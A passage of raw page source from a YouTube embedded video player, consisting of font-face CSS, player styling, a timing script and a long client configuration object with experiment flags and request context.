U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="6gic9ZATIO3L09tZx8UiqA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="RCg47Ltmy-PfKLluioDjKQ"><style nonce="RCg47Ltmy-PfKLluioDjKQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="6gic9ZATIO3L09tZx8UiqA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="6gic9ZATIO3L09tZx8UiqA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"gKdwaaaiLaWk1NgP15zsyQk","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.140.191.52","deviceMake":"Apple","deviceModel":"","visitorData":"CgtSZGZXOFFKMm9lTSiAz8LLBjIKCgJVUxIEGgAgLg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/gkIoxUVB8uo?wmode\u003dopaque\u0026controls\u0026rel\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpjMU5qY3pPVFkxTmpNME56WXdNZz09EIDPwssGGIDPwssG","rolloutToken":"CMDonOrsy_jJ9wEQku6Qv7OckgMYku6Qv7OckgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIpuKQv7OckgMVJRIVBR1XDjuZ"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtSZGZXOFFKMm9lTSiAz8LLBjIKCgJVUxIEGgAgLg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","disableRelatedVideos":true,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425033,51459424,51484222,51490331,51500051,51505436,51526266,51530495,51534669,51560386,51565116,51566373,51578632,51583566,51583821,51585555,51586115,51605258,51605395,51609830,51611457,51615068,51619501,51620866,51621065,51622845,51626155,51632249,51637029,51638270,51638932,51648336,51656217,51656312,51666850,51672162,51681662,51683502,51684302,51684307,51691590,51693510,51693994,51696107,51696619,51697032,51700777,51705183,51709242,51711227,51711298,51712601,51713237,51714463,51717189,51717746,51719410,51719628,51724103,51724107,51729217,51735452,51737134,51738919,51741220,51742829,51742878,51743156,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_l